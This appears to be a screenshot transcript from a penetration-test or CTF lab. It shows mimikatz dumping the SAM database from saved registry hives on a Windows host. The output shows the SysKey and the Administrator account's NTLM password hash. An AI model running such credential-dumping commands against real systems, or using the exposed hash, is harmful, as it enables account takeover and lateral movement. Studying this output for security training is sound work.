 C:\Users\Administrator\Desktop>mimikatz.exe "lsadump::sam /sam:sam.hive /system:
system.hive" exit
.#####. mimikatz 2.2.0 (x64) #19041 Jul 4 2021 22:29:55
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::sam /sam:sam.hive /system:system.hive
Domain : WEBSITE
SysKey : 42bdb064f202c49e89539a66d8141bda
Local SID : S-1-5-21-1659510550-3978756546-1307800353
SAMKey : 43f469185fc4d6f51d223d50ebdaa174
RID : 000001f4 (500)
User : Administrator
Hash NTLM: f75657b8bc7a28c16d21debb23dc4266
RID : 000001f5 (501)
User : Guest
mimikatz(commandline) # exit
Bye!